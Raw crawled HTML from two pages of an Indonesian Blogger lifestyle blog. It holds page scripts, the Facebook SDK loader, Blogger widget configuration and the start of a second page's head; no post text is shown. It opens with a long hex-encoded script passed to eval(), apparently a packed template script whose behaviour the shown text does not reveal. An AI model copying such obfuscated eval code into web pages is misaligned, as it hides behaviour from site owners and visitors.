5\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xh6dYy3_hh5cbIeCU2HO59CqQQQ:1768881213327';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6826503370297402818','//www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html','6826503370297402818');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6826503370297402818', 'title': 'Zonempty Stories', 'url': 'https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html', 'canonicalUrl': 'https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html', 'homepageUrl': 'https://www.zonempty.com/', 'searchUrl': 'https://www.zonempty.com/search', 'canonicalHomepageUrl': 'https://www.zonempty.com/', 'blogspotFaviconUrl': 'https://www.zonempty.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-63844883-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zonempty Stories - RSS\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6826503370297402818/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/3261328180722953079/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6187655527662546', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3261328180722953079', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s72-c/perihal+follow.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg', 'pageName': 'Perihal Follow dan Unfollow', 'pageTitle': 'Zonempty Stories: Perihal Follow dan Unfollow', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Perihal Follow dan Unfollow', 'description': 'Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg', 'url': 'https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3261328180722953079}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6826503370297402818', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5MyG3wEtJUmpjKxJ-URL5MONwbaw:1768881213327', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-sec3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html
body_size: 69583
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zonempty.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zonempty Stories - RSS" href="https://www.zonempty.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.blogger.com/feeds/6826503370297402818/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/613546115105181819/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg' rel='image_src'/>
<meta content='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' property='og:url'/>
<meta content='Theragran-M, Membantuku Pulihkan Kesehatanku' property='og:title'/>
<meta content='Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/w1200-h630-p-k-no-nu/Theragran+-+m.jpeg' property='og:image'/>
<title>
Theragran-M, Membantuku Pulihkan Kesehatanku - Zonempty Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Theragran-M, Membantuku Pulihkan Kesehatanku' property='og:title'/>
<meta content='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg' property='og:image'/>
<meta content='Zonempty Stories' property='og:site_name'/>
<meta content='https://www.zonempty.com/' name='twitter:domain'/>
<meta content='Theragran-M, Membantuku Pulihkan Kesehatanku' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg' name='twitter:image'/>
<meta content='Theragran-M, Membantuku Pulihkan Kesehatanku' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Shouters
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
